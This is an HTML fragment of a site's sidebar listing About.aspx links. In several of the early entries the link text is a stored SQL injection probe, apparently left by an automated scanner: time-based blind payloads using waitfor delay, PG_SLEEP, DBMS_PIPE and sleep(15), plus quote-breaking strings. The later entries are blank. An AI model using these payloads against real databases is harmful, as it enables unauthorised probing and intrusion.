                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=411" target="_self" class="STYLE3">
                                                Mr.XtgYM7Jg')); waitfor delay '0:0:15' --                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=412" target="_self" class="STYLE3">
                                                Mr.xFiK8YSY' OR 430=(SELECT 430 FROM PG_SLEEP(15))--                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=413" target="_self" class="STYLE3">
                                                Mr.EHoSSyUm') OR 263=(SELECT 263 FROM PG_SLEEP(15))--                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=414" target="_self" class="STYLE3">
                                                Mr.sMgaD0X7') OR 977=(SELECT 977 FROM PG_SLEEP(15))--                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=415" target="_self" class="STYLE3">
                                                Mr.KXjVtRyp')) OR 923=(SELECT 923 FROM PG_SLEEP(15))--                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=416" target="_self" class="STYLE3">
                                                Mr.'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=417" target="_self" class="STYLE3">
                                                if(now()=sysdate(),sleep(15),0)                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=418" target="_self" class="STYLE3">
                                                Mr.0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=419" target="_self" class="STYLE3">
                                                Mr.0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=420" target="_self" class="STYLE3">
                                                (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=421" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=422" target="_self" class="STYLE3">
                                                Mr.'"                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=423" target="_self" class="STYLE3">
                                                Mr.困愧%2527%2522\'\"                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=424" target="_self" class="STYLE3">
                                                @@keJ3w                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=425" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=426" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=428" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=453" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=430" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=429" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=432" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=431" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=454" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=433" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=242" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=245" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=241" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=449" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=243" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=451" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=450" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=441" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=437" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=442" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=443" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=436" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=435" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=434" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=444" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=440" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=439" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=438" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=427" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=324" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
